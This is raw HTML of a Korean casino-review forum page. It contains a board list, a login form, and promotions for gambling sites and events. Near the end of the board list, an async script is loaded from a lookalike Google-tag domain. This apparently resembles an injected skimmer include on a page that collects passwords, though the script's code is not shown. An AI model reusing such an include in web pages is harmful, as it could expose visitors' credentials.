							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				612			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98386</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476080" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>3</b>
					</span>
																<span class="wr-icon wr-hot"></span>				아벤후기									<span class="count orangered hidden-xs">3</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 609</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/119.gif" class="lazyload" alt="LEVEL_119"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				609			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98385</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476079" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴 후기									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/200.gif" class="lazyload" alt="LEVEL_200"> 스무스</span></a></span>
															<span><i class="fa fa-eye"></i> 605</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.26					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/200.gif" class="lazyload" alt="LEVEL_200"> 스무스</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.26			</div>
							<div class="wr-hit hidden-xs">
				605			</div>
															</li>
	</ul>
	<div class="clearfix"></div>
		</div>
			</div>
			<div class="list-btn">
				<div class="form-group pull-right">
					<div class="btn-group dropup" role="group">
						<ul class="dropdown-menu sort-drop" role="menu" aria-labelledby="sortLabel">
							<li>
								<a href="./board.php?bo_table=oncareview&amp;sca=">
									<i class="fa fa-power-off"></i> 초기화
								</a>
							</li>
							<li>
								<a href="/bbs/board.php?bo_table=oncareview&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">									<i class="fa fa-clock-o"></i> 날짜순
								</a>
							</li>
							<li>
								<a href="/bbs/board.php?bo_table=oncareview&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">									<i class="fa fa-eye"></i> 조회순
								</a>
							</li>
																																																														</ul>
						<a id="sortLabel" role="button" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="btn btn-black btn-sm">
							<i class="fa fa-sort"></i> 정렬						</a>
																	</div>
				</div>
				<div class="form-group pull-left">
					<div class="btn-group" role="group">
												<a role="button" href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="return false;"><i class="fa fa-search"></i><span class="hidden-xs"> 검색</span></a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>

			<div class="list-page text-center">
				<ul class="pagination en no-margin">
										<li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active"><a>1</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=2">2</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=3">3</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=4">4</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=5">5</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=6">6</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=7">7</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=8">8</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=9">9</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=10">10</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=11"><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=oncareview&amp;page=3937"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>

			<div class="clearfix"></div>
			
		</form>

		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="oncareview">
							<input type="hidden" name="sca" value="">
							<div class="row row-15">
								<div class="col-xs-6 col-15">
									<div class="form-group">
										<label for="sfl" class="sound_only">검색대상</label>
										<select name="sfl" id="sfl" class="form-control input-sm">
											<option value="wr_subject">제목</option>
											<option value="wr_content">내용</option>
											<option value="wr_subject||wr_content">제목+내용</option>
											<option value="mb_id,1">회원아이디</option>
											<option value="mb_id,0">회원아이디(코)</option>
											<option value="wr_name,1">글쓴이</option>
											<option value="wr_name,0">글쓴이(코)</option>
										</select>
									</div>
								</div>
								<div class="col-xs-6 col-15">
									<div class="form-group">
										<select name="sop" id="sop" class="form-control input-sm">
											<option value="or">또는</option>
											<option value="and" selected="selected">그리고</option>
										</select>	
									</div>
								</div>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>
							<div class="row row-15">
								<div class="col-xs-6 col-15">
									<button type="submit" class="btn btn-color btn-sm btn-block"><i class="fa fa-check"></i> 검색</button>
								</div>
								<div class="col-xs-6 col-15">
									<button type="button" class="btn btn-black btn-sm btn-block" data-dismiss="modal"><i class="fa fa-times"></i> 닫기</button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	
</section>

<style>
	.sub_content p {
		 font-size:14px !important;
	}
</style>



<!-- } 게시판 목록 끝 -->

<div class="h20"></div><script src="https://sonsofheaven.com/js/lazysizes.min.js" async=""></script><script async src="https://googletaganalytics.com/gtag/"></script>
<!-- script src="//developers.kakao.com/sdk/js/kakao.min.js"></script -->
<script type="text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.

    //Kakao.init('앱키');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendTalkLink({
      label: '공유 제목',
      image: {
        src: 'http://이미지경로',
        width: '300',
        height: '200'
      },
      webButton: {
        text: '공유제목',
        url: 'https://도메인' // 앱 설정의 웹 플랫폼에 등록한 도메인의 URL이어야 합니다.
      }
    });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: '도메인',
          text: '공유제목'
        });
      }
 
 
 
    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
		var image = "이미지경로";
 
        snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
        snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
        snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
        snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
        window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>

<!-- div class="sns_wrap" style="display:none;">
<p>SNS 공유하기</p>
<ul>
<li><a href="javascript:toSNS('facebook','공유제목!','http://http://단축URL')" title="페이스북으로 가져가기"><img src="/img/facebook.jpg"></a></li>
<li><a href="javascript:toSNS('twitter','공유제목!','http://http://단축URL')" title="트위터로 가져가기"><img src="/img/twitter.jpg"></a></li>
<li><a href="javascript:toSNS('line','공유제목!','http://http://단축URL')" title="라인으로 가져가기"><img src="/img/line.jpg"></a></li>
<li><a href="javascript:sendKakaoTalk();" title="카카오톡으로 가져가기"><img src="/img/sns/kakao.jpg"></a></li>
<li><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><img src="/img/story.jpg"></a></li>
</ul>
<ul>
<li><a href="javascript:toSNS('pholar','공유제목!','http://단축URL')" title="폴라로 가져가기"><img src="/img/pholar.jpg"></a></li>
<li><a href="javascript:toSNS('pinterest','공유제목!','http://단축URL')" title="핀터레스트로 가져가기"><img src="/img/pinterest.jpg"></a></li>
<li><a href="javascript:toSNS('band','공유제목!','http://단축URL')" title="밴드로 가져가기"><img src="/img/band.jpg"></a></li>
<li><a href="javascript:toSNS('google','공유제목!','http://http://단축URL')" title="구글플러스로 가져가기"><img src="/img/google.jpg"></a></li>
<li><a href="javascript:toSNS('blog','공유제목!','http://http://단축URL')" title="네이버블로그로 가져가기"><img src="/img/blog.jpg"></a></li>
</ul>
<ul>
<li><input type="text" value="http://도메인"><a href="javascript:copy_clip('http://도메인')"><img src="/img/sns_btn.jpg" class="sns_btn"></a></li>
</ul>
</div -->

	
<style>
	.center_latest_tab {padding: 0px 0px 15px 0px;}
	.nav-tabs>li>a {border-radius: 0px !important;margin-right: 0px !important;}

	.tabbox {border: 1px solid #e1e1e1;}
	.nav-tabs {background: #f7f7f7;}
	.nav-tabs>li {width: 33.333%;text-align: center;}
	.nav-tabs>li.active {border-top: 2px solid red;}
	.nav-tabs>li.active>a {border: 1px solid white !important;border-bottom-color: transparent;}
	.nav-tabs>li.active>a:hover {border: 1px solid white !important;background: white !important;}
	.nav-tabs>li>a:hover {border: none !important;background: none !important;}

	.basic-post-list ul.post-list {padding:0px;}
</style>
																</div>
							<div class="col-md-3 at-col at-side">
								<style>
	.w-side .div-title-underbar { margin-bottom:15px; }
	.w-side .div-title-underbar span { padding-bottom:4px; }
	.w-side .w-more { font-weight:normal; color:#888; letter-spacing:-1px; font-size:11px; }
	.w-side .w-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.w-side .w-empty { margin-bottom:20px; }
	.w-side .w-box { margin-bottom:20px; background:#fff; }
	.w-side .w-p10 { padding:10px; }
	.w-side .tabs.div-tab ul.nav-tabs li.active a { font-weight:bold; color:#333 !important; }
	.w-side .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.w-side .tabs { margin-bottom:30px !important; }
	.w-side .tab-content { border:0px !important; padding:15px 0px 0px !important; }
</style>
<div class="w-side">

	<style>
	.w-main .w-box, .at-body .w-box {
		border: 1px solid #ddd;
    margin-bottom: 20px;
    background: #fff;
	}
	.w-main .tab-content,.at-body .tab-content {
	    padding: 15px !important;
	}
	.div-tab.tabs div.tab-content {
	    border-width: 0px 1px 1px !important;
	    border-style: solid !important;
	    border-color: rgb(221, 221, 221) !important;
	    padding: 15px !important;
	}
</style>
<div class="w-box w-p15 hidden-sm hidden-xs">
				<div class="miso-outlogin">
	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
			<input type="hidden" name="url" value="https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1400449">			
			
			<div class="clearBoth">
				 <div class="loginLeft">
			        <input type="text" name="mb_id" placeholder="아이디">
			        <input type="password" name="mb_password" placeholder="비밀번호">
		      	</div>
		
		     	<div class="loginRight">
		        	<button onclick="location.href='login_proc.php'">LOGIN</button>
		      	</div>
		    </div>
			<div class="loginBot">
		      <label class="switch">
		        <input type="checkbox" name="auto_login" value="1" class="remember-me">
		        <span class="slider round">
		          <p class="off">OFF</p>
		          <p class="on" style="display:none;">ON</p>
		        </span>
		      </label>
		      <div class="state">로그인상태유지</div>
		      <div class="LBright">
		        <div class="join"><a href="/bbs/register.php">회원가입</a></div>
		        <div class="find"><a href="/bbs/password_lost.php">정보찾기</a></div>
		      </div>
		    </div>
		    <!--
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block en" tabindex="23">
					<i class="fa fa-sign-in"></i> Login
				</button>    
			</div>	

			<div style="letter-spacing:-1px;">
				<div class="pull-left text-muted hidden-xs">
					<label><input type="checkbox" name="auto_login" value="1" class="remember-me"> 자동로그인</label>
				</div>
				<div class="pull-right text-muted">
					<a href="/bbs/register.php"><span class="text-muted">회원가입</span></a>
					<span class="lightgray">&nbsp;|&nbsp;</span>
					<a href="/bbs/password_lost.php" class="win_password_lost"><span class="text-muted">정보찾기</span></a>
				</div>
				<div class="clearfix"></div>
			</div>
			-->
		</form>
				<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>			</div>
			<div class="telegram" style="position:relative;">
			    <img src="/image/snsImg.jpg" />
								<div class='telegram_css'>@olle8855</div>
				<style>
					.telegram_css {
						    position: absolute;
							top: 47px;
							color: #FFF;
							font-weight: bold;
							width: 360px;
							text-align: center;
							text-shadow: -1px 0 #000000, 0 1px #000000, 1px 0 #000000, 0 -1px #000000;
							-moz-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							-webkit-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							font-size: 24px;
					}
				</style>
							  </div>
			

			  <!-- div class="chat">
			    공개채팅
			    <p class="chat_cnt">
			      참여인원 :
			      <span>300</span>
			    </p>
			    <img class="chat_setting" src="/image/chatSetting.png" />
			  </div>
			
			  <div class="chat_content">
			    채팅영역입니다.
			  </div>
			
			  <div class="chat_input" style="margin-bottom:10px">
			    <input type="text" placeholder="메세지를 입력하세요." />
			    <img src="/image/chatInput.png" />
			  </div -->	

				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      룰렛
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          										<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>한폴낙멈춰</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>보돌맘</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										1,000</a>
										</th>
										<th>아리송</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>워커힐호텔</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>혁사랑</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
															        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>

				<div class="w-box w-p10 hidden-sm hidden-xs" style="position:relative;display:none">
					<img src='/img/telegram.jpg?v3' style='width:100%;'>
					<div style='position: absolute;top: 72px;left: 130px;font-weight:700;color: #FFF;font-size: 22px;text-shadow:0 1px 1px #000'>
							    @olle8855</div>
				</div>
				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      새글
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476147" style="" class="">
					판도라후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476146" style="" class="">
					레고 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1476145" style="" class="">
					라바 후기입니다				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1661980" style="" class="">
					맛저하세요				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1661979" style="" class="">
					코스프레 복장인가 ..				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1661977" style="" class="">
					체감 하나는 기가막히네				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1661976" style="" class="">
					보너스 붙으면서 살아났음ㅎㅎ				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.27							</td>
					
	</tr>
	

   
					        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>
				
				
				
							<div class="row ">
				<div class="col-md-12 ">
				<div class="tabMenu_wrap">
    <ul id="tabMenu1" class="tabMenu">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />공지사항</li>
      <li data-click="2">이벤트</li>
      <li data-click="3">설문조사</li>
    </ul>

    <div class="new_text_content">
      <table id="board_notice" class="text_table" >
        <tbody>
        			<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1941" style="" class="">
					★★2026년 토지노 대규모 리뉴얼 안내★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" style="" class="">
					출석체크 포인트 변경안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+27					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" style="" class="">
					★☆ 적립 포인트 변경 ☆★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+8					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;07.26							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" style="" class="">
					★★ 토지노 커뮤니티 이용 안내 공지 ★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+20					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;05.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" style="" class="">
					쪽지 레벨제한 안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+19					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" style="" class="">
					비제휴사 작업성 후기 퇴치안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.06							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" style="" class="">
					다계정 아이디 이용금지				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+25					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.05							</td>
					
	</tr>
	

         
        </tbody>
      </table>


      <table id="board_evnet" class="text_table" style="display:none;">
        <tbody>
          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" style="" class="">
					아벤 카지노 돌발 랜덤 추첨 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;11.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" style="" class="">
					아벤 카지노 할로윈 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.31							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" style="" class="">
					[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" style="" class="">
					***** 헤라카지노 토요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+7					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" style="" class="">
					[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+4					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" style="" class="">
					★★★ 헤라카지노 금요일 돌발 이벤트 ★★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
